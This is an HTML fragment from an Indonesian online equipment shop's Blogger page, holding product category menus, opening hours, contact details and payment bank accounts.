<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>565</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>327</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>299</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>556</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>237</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1056</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>627</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1236</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
